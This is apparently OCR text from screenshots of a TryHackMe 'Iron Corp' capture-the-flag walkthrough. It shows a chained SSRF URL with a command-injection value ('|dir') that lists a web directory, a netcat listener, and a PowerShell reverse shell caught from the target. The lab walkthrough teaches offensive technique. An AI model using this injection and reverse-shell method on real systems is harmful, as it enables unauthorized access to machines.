 TryHackMe | Iron Corp
Hello
admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My name is:
Volume in drive E is New Volume
Volume Serial Number is DE7B-E159
Directory of E:\xampp\htdocs\internal
04/11/2020 09:11 AM
.
04/11/2020 09:11 AM
..
03/27/2020 08:38 AM
04/11/2020 09:34 AM
04/11/2020 09:34 AM
3 File(s)
2 Dir(s) 1,468,59
Ultimate search bar
Search: ****** Submit Query
root@kali: ~
File Actions Edit View Help
root@kal...ownloads × roo...: ~ × roo...: ~ × roo...: ~ × roo...: ~ ×
rlwrap
0 upgraded, 1 newly installed, 0 to remove and 1023 not upgraded.
Need to get 98.3 kB of archives.
After this operation, 304 kB of additional disk space will be used.
Get:1 http://http.kali.org/kali kali-rolling/main amd64 rlwrap amd64 0.43-1+b
2 [98.3 kB]
Fetched 98.3 kB in 1s (72.8 kB/s)
Selecting previously unselected package rlwrap.
(Reading database ... 298561 files and directories currently installed.)
Preparing to unpack .../rlwrap_0.43-1+b2_amd64.deb ...
Unpacking rlwrap (0.43-1+b2) ...
Setting up rlwrap (0.43-1+b2) ...
update-alternatives: using /usr/bin/rlwrap to provide /usr/bin/readline-edito
r (readline-editor) in auto mode
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for kali-menu (2022.2.0) ...
┌──(root㉿kali)-[~]
└─# rlwrap nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.8.94.25] from (UNKNOWN) [10.10.102.54] 50086
Windows PowerShell running as user WIN-8VMBKF3G815$ on WIN-8VMBKF3G815
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS E:\xampp\htdocs\internal>